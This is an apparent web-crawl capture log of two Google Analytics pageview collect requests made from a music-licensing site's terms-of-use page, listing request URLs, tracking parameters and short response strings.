request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1712985525&t=pageview&_s=1&dl=https%3A%2F%2Fwww.licenseyourmusic.com%2Fterms-of-use&ul=en-us%40posix&dt=Terms%20Of%20Use&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1691675190&gjid=1718898121&cid=697798528.1769391833&tid=UA-200262704-1&_gid=355712599.1769391833&_r=1&_slc=1&z=79510661
body_size: -453
content:
2,cG-7N0D48PN0T

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1712985525&t=pageview&_s=1&dl=https%3A%2F%2Fwww.licenseyourmusic.com%2Fterms-of-use&ul=en-us%40posix&dt=Terms%20Of%20Use&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1139831523&gjid=1677855858&cid=697798528.1769391833&tid=UA-216073910-1&_gid=355712599.1769391833&_r=1&_slc=1&gtm=45He61m0n81KCSNHCBv856735203za200zd856735203&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~116185181~116185182~116682875~117041588~117223565&z=1947081441
body_size: -840
content:
2,cG-03CR9P632G